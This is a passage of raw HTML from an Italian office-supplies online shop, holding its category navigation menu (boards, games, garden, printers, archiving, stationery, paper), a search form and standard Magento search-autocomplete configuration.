href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" 